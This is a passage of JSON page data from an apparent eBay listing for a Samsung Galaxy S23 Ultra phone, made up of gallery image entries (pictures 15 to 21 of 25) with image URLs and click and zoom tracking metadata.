                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
